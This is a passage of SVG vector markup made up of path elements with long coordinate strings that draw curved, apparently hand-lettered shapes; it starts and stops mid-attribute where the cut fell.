d="M35.298,386.124c-.554,.382-1.454,1.051-2.411,2.087-.472,.516-.942,1.142-1.267,1.882-.321,.737-.472,1.603-.223,2.469,.234,.877,.858,1.763,1.683,2.571,.415,.41,.872,.787,1.385,1.182,.516,.398,1.046,.807,1.589,1.225,.294,.221,.486,.366,.889,.714,.284,.294,.572,.633,.765,1.108,.096,.235,.159,.508,.161,.793-.002,.227-.017,.448-.058,.676-.079,.453-.256,.903-.512,1.296-.515,.788-1.291,1.316-2.072,1.67-.79,.359-1.625,.562-2.464,.69-.21,.032-.421,.057-.632,.08l-.317,.03-.393,.029c-.082-.005-.2-.033-.249-.04l-.158-.028-.316-.064c-.211-.046-.422-.095-.632-.15-.841-.219-1.676-.517-2.486-.895-.203-.094-.403-.194-.602-.298l-.297-.16c.298,.741-.452-1.03-.366-.863l.011-.039,.022-.077,.011-.039c-.43-.809,.605,1.057,.472,.859l-.11-.039c-.586-.226-1.011-.649-1.314-1.068l-.111-.16c-.031-.05-.072-.105-.123-.202l-.149-.311-.286-.597-.577-1.203c-.31,.044,2.615-.59,1.378-.298v.125l.005,.152,.01,.301c.025,.197,.031,.399,.074,.592,.058,.394,.184,.77,.331,1.137,.308,.729,.804,1.381,1.429,1.933,.626,.552,1.375,1.001,2.177,1.376,.408,.192,.832,.372,1.247,.526,.403,.15,.861,.288,1.144,.298l1.451,.035,.739,.019,.093,.002c.016-.002-.044,0-.019,0,.011,.002,.026-.001,.033-.005l.292-.097,1.516-.505c.102-.015,.208-.111,.308-.061l.301,.11,.151,.055c.152,.009-1.019,.066-.506,.03l.041-.02,.164-.079,.328-.157,.082-.039,.041-.02c-.445,.033,.652-.071,.556-.052l.175,.05c-1.473,.442-.392,.103-.713,.193l.029-.033,.057-.066,.115-.133,.223-.269c.145-.181,.288-.363,.419-.548,.265-.368,.504-.751,.659-1.121,.166-.394,.183-.618,.122-1.052-.055-.392-.202-.788-.398-1.172-.399-.77-1.001-1.487-1.677-2.141-.344-.33-.682-.647-1.07-.936l-1.181-.871-1.205-.892c-.229-.192-.414-.305-.723-.712-.127-.181-.222-.384-.245-.602-.027-.214,.032-.437,.085-.649,.137-.514,.286-.985,.436-1.467,.071-.152,.136-.711,.499-.943l.525-.531,1.05-1.06,.524-.53,.131-.132,.066-.066,.033-.033c-.199-.007,1.843-.11,.996-.05l.073,.058,.036,.029c.23,0-1.867,.168-.965,.077l.121-.142,.483-.567c.334-.11-.704,.197,.756-.257l.045,.011,.09,.023,.045,.011c-.225,.034,.567-.061-.493,.08l.08-.047,.321-.187,1.284-.748,.321-.187c-.115,0,1.143-.125,.631-.063l.044,.015,.088,.029c.171-.021-1.326,.278-.674,.133l.038-.035,.086-.076c.336-.293,.707-.542,1.077-.655,.376-.141,.699-.009,1.083,.077l.556,.135c.046,.011,.073,.029,.11,.043l.052,.022c.01,.015,0,.049,.002,.072l-.016,.309c-.013,.39-.061,.81-.142,1.217l-.151,.579-.128,.378c-.183,.494-.392,.967-.621,1.422-.457,.91-.979,1.761-1.52,2.586-.27,.413-.548,.818-.832,1.215l-.427,.594-.215,.294-.054,.073-.027,.037c-.118,.532,.127-.685,.109-.543l.04,.175,.02,.087,.01,.044c-.377-.222,.857,.559-.842-.487l.115-.033c.081-.026,.17-.062,.261-.103,.091-.041,.183-.087,.277-.138,.139-.075,.356-.205,.527-.31l.136-.083,.066-.03,.073,.043,.297,.173c.019,.017,.059,.019,.065,.053l-.011,.054c-.005,.033-.007,.06-.008,.079,0,.035-.002-.041-.022-.093-.015-.053-.02-.053-.014-.05l.014-.007c.013-.007,.032-.02,.054-.038,.045-.037,.101-.092,.156-.158,.014-.014,.083-.106,.145-.191l.18-.261c.058-.09,.194-.057,.288-.091l.31-.058c.223-.048,.397-.1,.545-.165,.072-.031,.128-.066,.157-.088,.018-.008,.012-.024,.028-.012,.057,.05,.113,.08,.132,.088l.015,.006c.995-1.093,.301-.303,.534-.547h.071c.036,0,.069-.004,.098-.007,.062-.008,.098-.021,.117-.029,.043-.018,.048-.02,.072-.034,.02-.013,.027-.01,.09-.095,.114-.143,.191-.236,.36-.382,.027-.021,.049-.043,.117-.088,.016-.01,.099-.064,.161-.075l.096-.015,.003,.003,.027,.025c.017,.017,.033,.035,.042,.063,.05,.139,.157,.36,.101,.378-.032,.028-.047,.032-.1,.05-.043,.032-.056,.051-.085,.066-.05,.029-.109,.032-.159,.017-.05-.016-.091-.05-.099-.1-.004-.025,0-.053,.02-.088,.01-.017,.023-.036,.046-.059,.038-.023,.016-.05,.198-.119-.165,.034-.183,.062-.233,.081-.041,.022-.072,.043-.098,.067-.052,.048-.085,.105-.106,.167-.041,.122-.031,.263,.023,.336,.128,.256,.658,.26,.856,.156l.058-.032c.138,.102-.339-.291-.374-.394l-.011-.024v-.002h0c.417,1.076,.115,.305,.208,.549v.156l-.002,.208c0,.05-.003,.181,0,.165l.009,.009,.018,.018c.019,.002,.028-.033,.043-.048l.077-.121c.067-.109,.047-.081,.068-.124,.025-.067,.034-.081,.055-.19,.02-.115,.027-.22,.022-.308-.033-.343-.216-.576-.286-.823-.024-.075-.041-.148,.03-.134,.137,.003,.33,.326,.42,.473,.194,.294,.722,.085,.868-.071,.157-.179,.215-.521,.018-.648-.14-.089-.393-.073-.424,.094,.265-.034,.159,.283-.073,.154-.085-.047-.122-.155-.095-.288,.024-.118,.202-.379,.209-.586,.01-.168-.037-.337-.162-.337-.075-.007-.121,.087-.183,.028,.05-.008,.102-.027,.113-.056-.006-.017-.015-.036-.03-.045l-.021-.015c-.03,0,.079,.016,.113,.015h.076c-.039,.151,.089-.341-.088,.339h0l-.024-.007-.048-.015c-.032-.01-.063-.022-.092-.035-.116-.052-.197-.135-.14-.262,.036-.077,.2-.114,.248-.191l.014-.024,.003-.006h0c-.023-.286-.006-.08-.011-.143h.021l.059-.01c.039-.009,.078-.023,.115-.04,.073-.035,.137-.084,.174-.134,.184-.246-.056-.628-.317-.437,.003,.034,.108-.016,.078,.044-.116,.132-.34,.027-.359-.083-.024-.127,.144-.174,.16-.301,.002-.017-.049-.137-.116-.224-.035-.042-.071-.078-.103-.092-.02-.019-.089-.012,.004-.015-.078,.001-.06,.002-.06,.002l.002,.008s.001,.018,.002,.029c0,.026-.003,.058-.009,.095-.033,.137-.094,.31-.163,.484l-.112,.266-.03,.067-.015,.034-.002,.004c-.015-.186,.13,1.626,.069,.859h.001l.002,.004,.009,.011,.019,.023,.153,.18,.158,.176,.02,.022,.002,.003h.001c.168-.28-.374,.632,.377-.628h-.067c-.062,0-.112-.011-.181-.022-.078-.009-.154-.023-.23-.042-.066-.019-.185-.05-.152-.037-.004,.015-.031,.09-.067,.164-.069,.151-.165,.327-.262,.499l-.268,.454c-.01,.016-.006,.008-.009,.011v-.002h-.009c-.065,.017-.147,.02-.198,.046-.051,.022-.119,.061-.149,.082l-.071,.053c-.139,.119-.148,.147-.19,.194l-.079,.104-.113,.166-.113,.177h-.003s0,.004-.059,.013c-.025,.004-.059,.005-.094,.006h-.076c.096-.161-.947,1.406-.509,.741-.008-.003-.023-.009-.051-.025-.049-.028-.125-.088-.219-.188-.037-.047-.019-.005-.049-.003-.04,.025-.116,.061-.205,.092-.09,.033-.19,.061-.306,.088l-.308,.062-.407,.074c-.086,.102-.159,.225-.239,.337l-.119,.163-.051,.064c-.057,.067-.112,.115-.139,.135l-.01,.006c.009,.02,.053,.099,.068,.143,.039,.092,.05,.16,.051,.186v-.024l.004-.045,.01-.059c.015-.099-.023,.173,.036-.23l-.048-.03-.385-.234c-.032-.034-.062-.015-.089,.006l-.087,.053-.177,.108-.356,.213-.224,.123-.153,.075c-.099,.046-.197,.086-.28,.112l-.059,.018-.026,.007c-.24-.142,2.039,1.274,1.072,.661l-.006-.025-.047-.202-.023-.101-.006-.025c-.304,1.468-.075,.395-.139,.717l.031-.042,.124-.17,.248-.34c.658-.909,1.293-1.842,1.879-2.821,.582-.982,1.134-1.996,1.522-3.157,.043-.101,.112-.401,.172-.631,.074-.235,.089-.504,.129-.759,.041-.261,.032-.495,.05-.744l.018-.383c-.083-.041-.188-.052-.303-.084-.448-.097-.924-.242-1.329-.295-.439,.015-.92,.259-1.35,.601-.095,.071-.244,.201-.282,.236l-.044,.04-.022,.02c.392-.081-.909,.209,.874-.176l-.098-.033-.049-.016c.652-.068-.916,.082-.763,.073l-.022,.013-.089,.052-.179,.104-.715,.417-.715,.417-.179,.104-.089,.052-.022,.013c-.608,.089,.804-.105,.649-.089l-.05-.013-.1-.025-.05-.013c.8-.261-1.118,.346-.926,.293l-.017,.02-.134,.158-.268,.315-.134,.158-.067,.079-.017,.02c-.276,.038,2.35-.226,1.228-.124l-.04-.032-.081-.065c.254-.026-2.289,.135-1.221,.077l-.018,.018-.036,.037-.146,.147-.291,.294-1.165,1.177-.582,.589-.183,.185c-.081,.104-.23,.181-.254,.308l-.181,.569-.248,.803-.12,.41-.059,.211-.079,.319c-.156,.538,.095,1.08,.482,1.467,.282,.289,.521,.462,.768,.644l1.307,.965c.898,.631,1.7,1.29,2.39,2.053,.688,.747,1.254,1.586,1.467,2.425,.046,.209,.082,.416,.083,.62,.01,.148-.025,.287-.094,.486-.141,.382-.398,.81-.695,1.218-.147,.206-.307,.409-.471,.61l-.253,.3-.064,.075-.032,.037-.016,.019c-.831,.249,1.115-.316,.905-.263l-.1-.028-.05-.014-.025-.007c.562-.052-.793,.061-.662,.055l-.373,.179-.187,.09-.093,.045-.023,.011c.302-.014-.708,.048,.67-.029l-.095-.035c-.461-.357-1.155,.079-1.309,.087l-.81,.27-.405,.135-.099,.033c.013-.007,.027-.008,.021-.007h0c-.008,.002,0-.003,.051,0l-1.706-.042c-.277-.01-.621-.006-.719-.027-.182-.026-.417-.089-.649-.166-.471-.155-.959-.361-1.444-.581-.935-.429-1.803-.959-2.491-1.633-.68-.677-1.171-1.488-1.384-2.402-.109-.461-.15-.921-.153-1.431v-.052c1.534-.357-2.091,.453-1.712,.383l.011,.023,.045,.094,.09,.188,.18,.376,.361,.751,.18,.376,.09,.188,.049,.103c.019,.048,.071,.126,.093,.161,.18,.283,.396,.565,.68,.823,.142,.128,.301,.249,.478,.354,.089,.052,.182,.1,.278,.143l.148,.06,.076,.027c-.255-.489,.623,1.113-.561-1.093l-.007,.025-.028,.1-.014,.05c.192,.47-.44-1.017,.429,1.06l.024,.013,.194,.105,.392,.201c1.052,.524,2.171,.919,3.318,1.176l.431,.09,.217,.04c.1,.017,.26,.058,.389,.032,.36-.025,.602-.047,.91-.085,.585-.072,1.175-.182,1.763-.352,.587-.17,1.174-.403,1.732-.733,.569-.342,1.096-.787,1.5-1.398,.402-.609,.606-1.362,.598-2.067-.003-.476-.164-.903-.358-1.234-.196-.335-.427-.599-.661-.832-.362-.299-.499-.418-.736-.589l-.654-.501-1.306-1.01c-1.628-1.256-3.085-2.926-2.868-4.659,.082-.874,.521-1.741,1.135-2.521,.608-.777,1.401-1.5,2.214-2.141,.82-.635,1.705-1.169,2.642-1.572,.468-.201,.949-.37,1.44-.502l.192-.048,.1,.145c.191,.267,.401,.515,.626,.742,.223,.231,.476,.441,.679,.606l1.277,1.054c.368,.312,.702,.663,.874,.983,.088,.152,.133,.316,.136,.395,0-.007,.004-.036-.007,.06l-.011,.103c.896,1.781,.261,.501,.467,.902l.022,.013,.045,.026,.18,.103,.09,.051,.022,.013c-.198-.345,.474,.791-.437-.771v-.004c-.098-.172,.862,1.485,.455,.783l-.01-.006-.02-.012-.081-.048-.162-.097-.081-.049-.02-.012-.01-.006-.003-.002c-.199-.392,.443,.875-.448-.879v-.006l.007-.047c.008-.059,.019-.149,.017-.123,0,0,0,.005,.002,.011,.001-.011,0-.027-.003-.04-.001-.028-.009-.059-.015-.09-.017-.064-.036-.133-.072-.208-.133-.302-.424-.649-.767-.965-.162-.151-.37-.323-.581-.502l-.623-.528c-.398-.329-.891-.746-1.27-1.241-.096-.123-.19-.25-.276-.382-.037-.057-.026-.045-.038-.068-.005-.047-.049-.016-.078-.018,.035-.008-.173,.037-.268,.065l-.355,.099c-.234,.072-.465,.149-.691,.235-.903,.342-1.732,.793-2.46,1.292Z"/></g><g><path class="gk" d="M54.367,394.658c-.114,.131-.269,.375-.464,.733l.049-.049c-.846,.895-3.426,3.588-7.739,8.08l-.22,.024c-.374-.032-.618-.17-.732-.415-.098-.179-.147-.553-.147-1.123,0-.651,.179-1.155,.537-1.514,.114-.472,.382-1.082,.806-1.831,.488-.862,.797-1.48,.927-1.855-.895,.537-1.571,1.172-2.026,1.904-.195,.016-.366,.131-.513,.342-.228,.374-.382,.602-.464,.683l-3.442,3.418c-.13,.065-.211,.098-.244,.098-.113-.016-.24-.081-.378-.196-.138-.114-.248-.171-.329-.171-.293-.114-.448-.343-.464-.685,0-.016,.016-.122,.049-.318,1.09-2.446,2.026-4.314,2.807-5.602,.977-1.615,1.986-2.789,3.027-3.523,.423-.652,.887-.978,1.391-.978,.326,0,.741,.247,1.245,.741,.683,.643,1.204,1.063,1.562,1.261,.13-.114,.358-.374,.683-.781,.196-.244,.374-.366,.537-.366,.131,0,.252,.049,.367,.146,.601,.309,.977,.781,1.123,1.416-.244,.146-.549,.423-.916,.83-.366,.407-.663,.675-.891,.806-.146,.293-.472,.732-.977,1.318-.456,.521-.757,.969-.903,1.343h-.073c-.212,0-.391,.203-.537,.61v.171c0,.211-.155,.476-.464,.793-.309,.318-.48,.615-.512,.891l-.098-.024c-.098,.049-.155,.106-.17,.171l.122,.317c-.244,.114-.366,.252-.366,.415v.098l.098,.098c3.922-4.085,6.46-6.575,7.616-7.47l.122,.195Zm-5.297-.366c0-.163-.448-.341-1.343-.537v.073c-.293,.065-.57,.244-.83,.537-.098,.098-.366,.448-.806,1.049-.26,.196-.647,.574-1.16,1.135-.512,.561-.956,.956-1.331,1.184-1.09,1.432-1.644,2.165-1.66,2.197-.504,.716-.821,1.334-.952,1.855,.716-.716,2.034-1.92,3.955-3.613,1.757-1.578,3.125-2.864,4.101-3.857,.016,0,.024-.008,.024-.025Z"/><g><path class="gk" d="M48.079,396.261c-.368,.314-1.548,1.435-3.12,2.886-.785,.717-1.67,1.524-2.602,2.374l-.708,.645-.089,.082-.045,.041-.011,.01c-2.433-1.379-.673-.388-1.215-.698l.002-.009,.01-.037c.026-.099,.057-.194,.089-.287,.065-.186,.141-.361,.222-.529,.163-.336,.35-.646,.546-.943l.15-.22,.038-.054c-.023,.039,.058-.097-.051,.086l.005-.007,.01-.013,.02-.026,.078-.105,.313-.419,1.286-1.702c.07-.132,.215-.206,.32-.273l.161-.116c.108-.083,.217-.175,.324-.272,.216-.195,.421-.406,.626-.627,.153-.153,.283-.273,.412-.383,.254-.214,.468-.34,.56-.308,.127,.043,.279,.177,.247,.315-.077,.36-.568,.079-.247-.11-.244-.056-.387,.31-.323,.492,.089,.262,.584,.396,.823,.306,.074-.029,.134-.078,.181-.139h0c.107-.14,.142-.34,.113-.504-.004-.264-.248-.429-.302-.665-.012-.084,.01-.197,.097-.199,.15-.001,.285,.369,.398,.475,.232,.222,.646,.241,.817,.095,.156-.134,.238-.428,.08-.602-.112-.124-.348-.171-.401-.01,.249,.024,.115,.306-.089,.137-.075-.062-.096-.175-.05-.305,.042-.118,.245-.344,.348-.517,.073-.147,.184-.321,.089-.402-.064-.052-.206,.033-.208-.059,.065,.01,.125,.018,.181-.011,.075-.095,.15-.235,.265-.327,.031-.024,.062-.043,.095-.058,.029-.035,.053-.093,.079-.127,.018,0,.006,.008,.08,.095,.061,.093,.012,.236,.065,.337,.086,.164,.232,.327,.319,.381,.241,.135,.629-.103,.406-.363-.036,.005,.029,.108-.039,.08-.153-.106-.082-.341,.046-.367,.151-.027,.227,.143,.397,.184,.027,.009,.174-.031,.391-.006,.106,.014,.247,.043,.419,.191,.075,.056,.177,.205,.221,.311,.056,.145,.066,.262,.069,.307-.001-.316-.161-.555-.24-.645-.052-.063-.098-.106-.131-.133-.037-.032-.081-.066-.107-.082-.132-.09-.213-.121-.3-.161-.297-.133-.52-.192-.752-.257-.074-.022-.32-.081-.52-.126l-.309-.07-.067-.014c0-.017-.017,.019-.039,.068-.021,.034-.036,.098-.061,.108-.779,.225-1.191,.736-1.427,1.061l-.426,.549c-.054,.071-.187,.241-.144,.188l-.185,.157c-.365,.328-.665,.647-.966,.972-.239,.262-.473,.502-.713,.713-.119,.105-.239,.2-.351,.278l-.197,.126c-.09,.037-.119,.136-.184,.204l-.213,.282-1.406,1.881-.087,.118-.011,.015-.003,.004c.137-.23,.036-.061,.066-.112l-.005,.008-.021,.031-.043,.061-.167,.25c-.11,.169-.217,.343-.318,.525-.202,.365-.391,.754-.518,1.222l-.012,.044v.005c.672,.384-1.512-.851,1.509,.861l.006-.006,.013-.012,.051-.046,.101-.092,.202-.185,.405-.369,.81-.739c1.082-.994,2.154-1.947,3.245-2.986l1.63-1.532,.815-.766,.408-.383,.204-.192,.102-.096,.051-.048,.013-.012,.006-.006c-.282,.12,.636-.272-.631,.268,.033,0,.069-.002,.111-.008,.153-.011,.456-.124,.629-.373,.169-.244,.175-.436,.178-.55-.003,.104-.01,.267-.135,.481-.124,.223-.396,.387-.571,.418-.087,.021-.159,.026-.219,.026l.637-.269h-.001l-.002,.002-.003,.002-.013,.01-.052,.039-.105,.08-.212,.165-.427,.343-.795,.67Z"/><path class="gk" d="M49.223,400.335l-1.497,1.527-.528,.546-.035,.036c-2.118,.021-.592,0-1.067,.003l-.009-.009-.018-.018-.036-.036-.018-.018-.009-.009c-.429-1.045-.119-.297-.215-.534l.002-.147c.007-.116,.035-.236,.079-.343,.203-.43,.481-.553,.672-.659l.038-.019c-.751,1.86-.211,.508-.38,.92l-.005-.013-.02-.052-.04-.105-.04-.106-.01-.027c-.059-.874-.005-.287-.011-.502l.027-.074c.04-.095,.091-.172,.142-.233,.05-.061,.102-.108,.145-.143l.033-.025c.006-.006,.013-.003,.021-.001,.012,0,.008-.025,.015-.036l.011-.026,.081-.157c.059-.104,.124-.199,.191-.287,.124-.17,.307-.349,.376-.426,.088-.097,.161-.207,.158-.213,.007-.016,.011-.032,.011-.05v-.199c.017-.095,.053-.161,.082-.243,.061-.156,.137-.31,.233-.45,.105-.139,.183-.257,.439-.411,.079-.048,.059-.009,.081-.034l.025-.05c.209-.374,.502-.757,.786-1.084,.265-.307,.53-.624,.75-.938,.063-.096,.077-.104,.184-.301,.05-.086,.077-.193,.181-.229,.076-.044,.203-.127,.208-.134,.126-.097,.272-.235,.415-.384l.479-.512c.253-.251,.197-.191,.254-.238,.175-.018-.566-.752-.596-.478l-.646,.691-.444,.473c-.196-.098-.388-.219-.581-.332-.193-.116-.386-.255-.573-.403l-.38-.314c-.214-.185-.413-.366-.625-.565-.338-.358-.787-.623-.81-.552-.096,.011-.211,.061-.349,.181-.067,.059-.136,.133-.204,.215l-.1,.132c-.052,.053-.115,.217-.219,.276l-.234,.172-.15,.119-.294,.254c-.193,.176-.382,.362-.562,.562-.363,.397-.704,.833-1.024,1.294-.642,.921-1.204,1.947-1.745,3.011-.54,1.065-1.055,2.167-1.558,3.289-.04,.093-.046,.095-.046,.109-.003,.014,.012-.045,.008-.027l-.016,.066c-.011,.034,0,.038,0,.059l.003,.009c-.033,.013-.059,.028-.069,.034-.026,.016-.013,.014,.021-.03,.027-.036,.025-.037,.026-.032l.007,.003,.005,.002c.227,.046-.318-.06-.196-.046,.182,.016,.286,.064,.37,.101,.09,.044,.144,.079,.131,.072l.037,.028c.053,.053,.12,.004,.157-.041l.594-.589,1.34-1.33,.672-.667,.336-.334,.168-.167c.043-.056,.072-.111,.109-.166l.215-.328,.055-.081c.027-.041,.079-.111,.122-.161,.098-.113,.185-.198,.325-.293,.137-.091,.308-.166,.487-.198l.067-.011c-.227,.147,.604-.34-.493,.328l.037-.058,.075-.115c.102-.151,.212-.296,.327-.436,.463-.557,1.015-1.013,1.597-1.386l.22-.137c-.214-.198,2,1.619,1.055,.868l-.013,.035-.025,.067-.052,.128c-.07,.167-.142,.32-.215,.471-.148,.301-.301,.587-.457,.871-.322,.573-.606,1.071-.81,1.599l-.069,.191-.03,.096-.054,.203c-.004,.15-.156,.237-.221,.329-.059,.068-.063,.08-.093,.127-.094,.154-.155,.355-.177,.59-.012,.118-.013,.235-.01,.386l.013,.295c.005,.063,.023,.138,.086,.168,.054,.023,.142,.051,.177-.017l.406-.422,1.273-1.325,2.5-2.601c.189-.184,.29-.271,.423-.385,.245-.205,.441-.33,.533-.302,.126,.039,.288,.161,.264,.299-.063,.364-.559,.089-.251-.101-.241-.05-.369,.306-.307,.488,.088,.261,.584,.4,.831,.294,.252-.108,.348-.453,.285-.69-.064-.239-.288-.405-.299-.668-.004-.083,.027-.19,.112-.181,.15,.015,.251,.39,.349,.51,.205,.248,.627,.298,.832,.153,.186-.131,.313-.426,.158-.6-.11-.123-.357-.179-.427-.026,.262,.036,.089,.308-.106,.129-.072-.066-.083-.178-.025-.3,.053-.109,.29-.311,.366-.502,.061-.153,.106-.337-.006-.391-.072-.035-.169,.054-.198-.03,.058,.004,.113,.005,.151-.029,.06-.19-.002-.538,.262-.448,.081,.027,.154,.168,.239,.205,.139,.06,.341,.031,.445-.034,.028-.021,.071-.044,.08-.083-.019-.048-.045-.163-.03-.073,.003,.015-.005,.053-.003,.038,.004-.017,.006-.034,.006-.05,0-.033-.007-.066-.019-.094-.039-.125-.175-.161-.298-.134,0,.027,.099,.022,.066,.059-.042,.034-.023-.029-.047-.05-.016-.03-.067-.032-.095-.059-.063-.045-.114-.102-.156-.1-.068-.02,.139-.088,.211-.238,.013-.036,.032-.649,.052-.704l-.215,.361-.212,.329c-.035,.054-.084,.134-.051,.086h0l-.374,.388-.888,.922-1.776,1.845-2.914,3.042-1.22,1.274s-.01,0-.009-.006c-.007-.102-.013-.299-.01-.433,.002-.129,.014-.25,.035-.357,.023-.106,.053-.2,.092-.277,.065-.105-.002-.051,.305-.374,.045-.072,.05-.167,.077-.248l.052-.185,.07-.202c.052-.138,.113-.28,.18-.423,.135-.289,.286-.571,.457-.872,.176-.313,.35-.63,.518-.96,.084-.165,.167-.334,.248-.513l.12-.281,.059-.156c-.584-.482,1.318,1.05-1.308-1.085l-.016,.01-.031,.019-.062,.038c-.663,.41-1.297,.923-1.817,1.57-.13,.161-.252,.33-.364,.507l-.021,.033-.011,.017c-.149,.099,1.292-.791,.66-.413-.056,.006-.113,.015-.169,.027-.113,.025-.222,.064-.321,.112-.206,.102-.345,.219-.463,.34-.293,.339-.264,.357-.365,.493-.083,.116-.129,.231-.237,.353l-1.495,1.484-1.495,1.484-.07,.07h-.003l-.007-.005c-.072-.042-.171-.099-.331-.147,.055-.018-.046,.137-.079,.191-.044,.06-.062,.062-.028,.042,.019-.016,.144-.065,.234-.082-.002-.01-.003,.01,.014-.051l.006-.023-.013,.054c-.004,.018-.001,.005-.002,.008l.091-.202,.433-.95c.291-.632,.591-1.258,.899-1.876,.62-1.236,1.266-2.446,2.038-3.518,.385-.537,.804-1.04,1.258-1.478,.113-.11,.229-.215,.348-.315,.059-.051,.118-.1,.179-.146l.09-.071,.146-.107c.152-.074,.258-.273,.323-.363,.039-.054,.078-.105,.116-.151,.078-.093,.156-.167,.223-.217,.131-.102,.228-.089,.2-.09,.052,.005,.318,.178,.519,.372,.23,.219,.529,.496,.803,.73l.217,.182c.131,.107,.273,.219,.413,.318,.282,.209,.569,.355,.855,.523,.161,.171,.256-.035,.368-.138l.33-.349,.637-.672c-.018,.017-.003,.003-.007,.008-.079-.057,.236,.154,.299,.261v.002l-.041,.04c-.146,.141-.28,.281-.409,.423-.223,.249-.447,.477-.627,.612-.027,.023-.138,.088-.203,.128-.036,.025-.08,.042-.109,.072l-.061,.117-.116,.213-.058,.091c-.077,.117-.171,.244-.269,.37-.207,.267-.396,.482-.656,.789-.123,.15-.245,.305-.363,.471l-.173,.259-.128,.215s.009-.004-.01,.005c-.088,.043-.235,.147-.301,.215-.071,.067-.124,.128-.179,.2-.106,.14-.192,.296-.262,.458-.056,.181-.159,.276-.132,.575,0,.023,0,.006,0,.012,0,0,.002-.004-.003,.004-.019,.03-.05,.072-.088,.117l-.138,.15c-.077,.08-.154,.166-.229,.26-.075,.094-.149,.196-.218,.312-.07,.111-.152,.292-.126,.236l-.286,.311c-.032,.052-.063,.112-.089,.177-.013,.033-.024,.067-.034,.102-.022-.068,.059,1.053,.029,.582l.024,.062,.047,.123,.024,.062,.012,.031,.006,.015c.208-.505-.457,1.152,.468-1.128-.065,.031-.131,.064-.204,.109-.141,.089-.313,.205-.48,.45-.081,.121-.152,.28-.184,.452-.016,.075-.022,.194-.021,.231v.082c-.059-.132,.5,1.217,.269,.651l.023,.023,.046,.047,.012,.012c.581-.003-1.285,.023,1.306-.003l.023-.024,.046-.047,.182-.189,1.462-1.511c.977-1.004,1.959-2.002,2.953-2.98,.497-.489,.997-.974,1.501-1.444l.759-.689,.38-.325,.187-.15,.023-.019c-2.639-.466-.726-.121-1.313-.222l.009,.014,.035,.056,.07,.112-.06-.103-.03-.052-.015-.026-.008-.013-.002-.003v-.002c2.621,.465,.725,.13,1.31,.234l-.005,.004-.176,.132-.363,.289c-.245,.202-.494,.415-.743,.636-.499,.441-1.002,.907-1.497,1.375-.99,.938-1.951,1.885-2.787,2.724Z"/></g></g><g><path class="gk" d="M62.886,396.22l-.073,.391c-1.547,1.335-2.677,2.197-3.393,2.588-1.774,1.367-3.117,2.531-4.028,3.491l.073,.22c0,.017,.008,.025,.025,.025v.049c0,.098-.082,.187-.244,.269-.586-.114-.944-.447-1.074-1.001,.098-.944,.553-2.181,1.367-3.711,.895-1.594,1.79-3.189,2.685-4.784-2.311,1.872-4.296,3.678-5.957,5.42-1.334,1.383-2.221,2.465-2.66,3.246-.049,.147-.106,.293-.171,.439-.065,.147-.163,.228-.293,.244l-.146-.025c-.228-.033-.391-.171-.488-.415l.025-.098c.098-.748,.415-1.611,.952-2.588,.374-.667,1.042-1.701,2.002-3.101,.521-1.009,1.986-3.149,4.394-6.42,1.139,.781,1.709,1.465,1.709,2.051-.309,.082-.659,.302-1.05,.659-.423,.407-.749,.659-.977,.757-.049,.195-.207,.399-.476,.61s-.42,.407-.452,.586c-.081,.081-.293,.211-.635,.391-.195,.114-.293,.277-.293,.488v.098l-.098-.025c-.049,.082-.155,.196-.317,.342l-1.025,1.343,.171,.146c.391-.325,1.579-1.359,3.564-3.1,1.253-1.107,2.278-1.888,3.076-2.344h.244c.716,0,1.415,.521,2.099,1.562l.049,.269c-.066,.293-.29,.533-.671,.72-.383,.187-.623,.444-.721,.769-.195,.033-.382,.146-.561,.341-.244,.261-.423,.423-.537,.488-.895,.944-1.847,2.27-2.856,3.979l.098,.098c2.393-1.709,4.613-3.198,6.664-4.468Z"/><path class="gk" d="M55.454,400.252c.463-.726,1.094-1.897,2.472-3.572,.168-.197,.357-.41,.463-.521,.278-.248,.258-.208,.383-.332,.117-.106,.165-.183,.396-.392,.104-.089,.228-.176,.377-.249,.074-.036,.155-.068,.241-.093,.043-.012,.087-.024,.132-.032l.034-.006c-1.158,1.026-.316,.269-.572,.491l.018-.054c.099-.291,.289-.564,.51-.761,.11-.1,.226-.185,.344-.257,.116-.072,.257-.138,.288-.156,.111-.06,.183-.127,.2-.157l.01-.017,.003-.006v-.003l.002-.002c.002-.061-.013,.543-.008,.277l-.015-.083c-.002-.01-.002-.019-.012-.032l-.107-.15c-.057-.078-.116-.154-.177-.226-.121-.146-.251-.282-.384-.395-.258-.231-.571-.344-.741-.328-.025-.005-.045,.008-.065,.021l-.268,.17c-.197,.129-.395,.269-.594,.416-.398,.294-.801,.616-1.206,.957-.818,.709-1.673,1.451-2.563,2.223l-1.367,1.188-.174,.152-.087,.076-.044,.038-.022,.019c.832,.015-1.158,.005-.961-.005l-.088-.075-.044-.038-.022-.019c.009,.211-.197-1.9-.1-1.018l.141-.185,.572-.748,.289-.379,.137-.155,.044-.046,.047-.043,.025-.021,.013-.01,.248,.131c1.142-.95,.333-.259,.596-.469l.029,.007,.029,.007c.21-.147-1.698,1.339-.892,.694l.002-.164c.01-.173,.058-.371,.159-.546,.182-.356,.592-.543,.661-.58,.126-.068,.271-.153,.329-.197l.005-.004,.135,.157c-.175,.087,.601,.044-.348,.226l.018-.078c.027-.101,.064-.186,.102-.261,.079-.151,.165-.258,.249-.353,.153-.176,.374-.337,.428-.388,.041-.037,.077-.073,.101-.102l.029-.038c.006-.014-.003,.011-.009,.033l.036-.044,.07-.087c.092-.119,.162-.207,.267-.314,.048-.053,.101-.117,.166-.147l.075-.052c.105-.076,.221-.172,.335-.274l.385-.352c.074-.064,.151-.127,.232-.189l.146-.106c.028-.018,.058-.035,.091-.045,.028-.014,.002-.063-.005-.089-.049-.08,.002-.046-.276-.323l-.169-.154-.048-.041-.083-.063c-.032-.04-.05,.001-.071,.03l-.063,.085-1.24,1.716c-.833,1.18-1.706,2.4-2.425,3.633l-.134,.246-.184,.29-.301,.467-.606,.938-.61,.942-.306,.473-.249,.477c-.158,.322-.298,.649-.408,.976-.056,.164-.103,.327-.14,.49l-.049,.242-.021,.139c-.005,.044-.015,.086-.026,.128l-.01,.039c.024,.411-.044-.518-.034-.422l.01,.02c-.026,.016-.093,.068-.109,.086-.049,.049-.028,.052-.006-.029-.004-.026,.04-.142,.098-.101l.076,.013c.055-.076-.308,.659-.153,.365l.006,.024c.022,.05-.01-.051-.2-.148l-.074-.037c-.033-.01-.078-.049-.05-.046l.022-.058,.045-.116,.045-.116c.046-.121,.069-.177,.118-.254,.111-.193,.227-.37,.347-.542,.968-1.356,2.077-2.473,3.192-3.611,1.126-1.127,2.304-2.198,3.509-3.231l.91-.766,.459-.377,.23-.187,.058-.047,.029-.023c.489,.401-1.055-.931,1.105,.893l-.072,.